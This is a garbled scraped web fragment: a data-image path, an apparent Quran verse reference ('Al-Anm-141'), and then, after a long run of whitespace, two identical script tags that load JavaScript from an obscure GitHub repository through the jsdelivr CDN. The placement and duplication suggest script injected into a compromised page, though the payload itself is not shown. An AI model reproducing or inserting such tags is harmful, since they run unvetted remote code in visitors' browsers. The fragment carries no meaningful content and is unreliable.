 ( - Al-Anm-141)                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  